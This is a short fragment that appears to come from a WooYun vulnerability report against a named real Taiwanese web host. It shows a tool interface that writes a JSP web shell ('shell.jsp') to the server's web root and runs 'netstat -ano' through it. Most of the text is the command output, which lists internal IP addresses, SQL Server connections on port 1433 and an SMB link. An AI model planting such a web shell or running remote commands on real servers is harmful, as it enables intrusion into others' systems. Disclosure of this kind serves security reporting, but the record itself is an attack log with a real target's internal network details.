 Url: http://efgp.cpsww.com.tw
WebPath: /
Write
Leave it as "/" and it'll be set to web root and filename is shell.jsp
CMD: netstat -ano
Execute
TCP 192.168.20.50:1433 192.168.20.50:60789 ESTABLISHED 1592
TCP 192.168.20.50:8080 223.85.231.248:56735 TIME_WAIT 0
TCP 192.168.20.50:8080 223.85.231.248:56768 TIME_WAIT 0
TCP 192.168.20.50:8080 223.85.231.248:56784 ESTABLISHED 5012
TCP 192.168.20.50:49175 192.168.20.25:445 ESTABLISHED 4
TCP 192.168.20.50:60667 192.168.20.50:1433 ESTABLISHED 5012
TCP 192.168.20.50:60737 192.168.20.50:1433 ESTABLISHED 5012
TCP 192.168.20.50:60772 192.168.20.50:1433 ESTABLISHED 5012
TCP 192.168.20.50:60773 192.168.20.50:1433 ESTABLISHED 5012
TCP 192.168.20.50:60774 192.168.20.50:1433 ESTABLISHED 5012
TCP 192.168.20.50:60775 192.168.20.50:1433 ESTABLISHED 5012
TCP 192.168.20.50:60776 192.168.20.50:1433 ESTABLISHED 5012
TCP 192.168.20.50:60777 192.168.20.50:1433 ESTABLISHED 5012
TCP 192.168.20.50:60778 192.168.20.50:1433 ESTABLISHED 5012
TCP 192.168.20.50:60779 192.168.20.50:1433 ESTABLISHED 5012
TCP 192.168.20.50:60780 192.168.20.50:1433 ESTABLISHED 5012
TCP 192.168.20.50:60781 192.168.20.50:1433 ESTABLISHED 5012
TCP 192.168.20.50:60782 192.168.20.50:1433 ESTABLISHED 5012
TCP 192.168.20.50:60783 192.168.20.50:1433 ESTABLISHED 5012
TCP 192.168.20.50:60784 192.168.20.50:1433 ESTABLISHED 5012
TCP 192.168.20.50:60785 192.168.20.50:1433 ESTABLISHED 5012
TCP 192.168.20.50:60786 192.168.20.50:1433 ESTABLISHED 5012
TCP 192.168.20.50:60787 192.168.20.50:1433 ESTABLISHED 5012
www.wooyun.org